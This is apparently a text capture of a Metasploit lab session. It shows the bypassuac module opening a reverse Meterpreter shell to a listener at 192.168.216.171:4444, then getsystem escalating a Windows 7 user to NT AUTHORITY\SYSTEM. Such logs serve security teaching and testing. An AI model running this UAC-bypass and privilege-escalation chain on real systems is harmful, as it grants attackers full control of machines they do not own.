 msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.216.171:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175686 bytes) to 192.168.216.157
[*] Meterpreter session 3 opened (192.168.216.171:4444 → 192.168.216.157:49161) at 20
23-02-22 10:29:44 +0800
meterpreter > getuid
Server username: WIN-9BURTET885G\windows7 X64
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >